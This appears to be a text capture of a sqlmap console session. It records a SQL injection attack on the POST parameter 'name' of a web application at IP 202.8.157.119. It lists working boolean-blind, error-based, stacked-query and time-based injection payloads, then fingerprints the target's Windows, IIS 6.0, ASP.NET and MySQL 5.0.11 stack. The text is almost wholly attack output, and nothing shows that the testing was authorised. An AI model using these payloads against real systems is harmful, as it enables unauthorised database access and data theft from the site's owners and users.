 sqlmap.py
[19:09:00] [INFO] resuming back-end DBMS 'mysql'
[19:09:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: name (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: name=-9817' OR 3628=3628#&pass=asd&state=1&time=Fri Mar 13 2015 16:
19:08 GMT 0800 (??-?????????????????)&_=

    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: name=-2869' OR 1 GROUP BY CONCAT(0x71716b6a71,(SELECT (CASE WHEN (9
179=9179) THEN 1 ELSE 0 END)),0x7162766b71,FLOOR(RAND(0)*2)) HAVING MIN(0)#&pass
=asd&state=1&time=Fri Mar 13 2015 16:19:08 GMT 0800 (??-?????????????????)&_=

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: name=asd';(SELECT * FROM (SELECT(SLEEP(5)))aQYR)#&pass=asd&state=1&
time=Fri Mar 13 2015 16:19:08 GMT 0800 (??-?????????????????)&_=

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT - comment)
    Payload: name=asd' AND (SELECT * FROM (SELECT(SLEEP(5)))dyUO)#&pass=asd&stat
e=1&time=Fri Mar 13 2015 16:19:08 GMT 0800 (??-?????????????????)&_=
---
[19:09:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.11
[19:09:01] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\202.8.157.119'

[*] shutting down at 19:09:01

C:\Python27\sqlmap>_